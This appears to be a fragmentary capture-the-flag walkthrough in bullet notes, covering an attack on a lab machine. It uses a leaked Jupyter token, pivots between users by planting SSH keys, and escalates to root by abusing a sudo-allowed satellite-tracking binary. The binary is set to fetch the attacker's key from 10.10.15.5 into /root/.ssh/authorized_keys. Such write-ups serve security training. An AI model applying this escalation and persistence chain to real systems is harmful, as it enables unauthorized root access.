
- Process (jovian /usr/bin/python3 /usr/local/bin/jupyter-notebook –no-browser /opt/solar-flares/flares.ipynb)
- Juno group: science
- Group permissions: drwxrwx— 4 jovian science 4096 May 4 18:59 /opt/solar-flares
- Jupyter Notebook is running on default port 8888
- Access with Local Port Forwarding in SSH
- Access token Enabled

- Searchings recent logs (Token leaked)
![]()
- Jovian JUpyter Notebookacces (Free Remote code execution)
- Access with Local Port Forwarding in SSH
- Enumeration
- Jovian user
- Enumeration

- Binary execution policy ((ALL) NOPASSWD: /usr/local/bin/sattrack)
- Sattrack: Satellite tracking software for linux

- Documentation options
![]()
- tlesources: A array of URLs to curl get into tleroot
- tleroot: Location to get and load TLE files
- tlefile: TLE filename to load from tleroot
- Binary execution policy ((ALL) NOPASSWD: /usr/local/bin/sattrack)
- Enumeration
Lateral movement

- Pivot to Juno user (network-simulation.yml)
![]()
![]()
- Add our id_rsa.pub to juno authorized keys nad log with ssh (Persistence)
- Pivot user Jovian (Jupyter notebook access)
![]()
![]()

- Pivot to Root
- Request our id_rsa.pub to root authorized_keys file
- tlesources: http://10.10.15.5/id_rsa.pub
- tleroot: /root/.ssh
- tlefile: authorized_keys
![]()
![]()
- Request our id_rsa.pub to root authorized_keys file
Proof of concept
- Postgres RCE script https://github.com/E1P0TR0
![]()
Juno RCE .yaml
![]()
![]()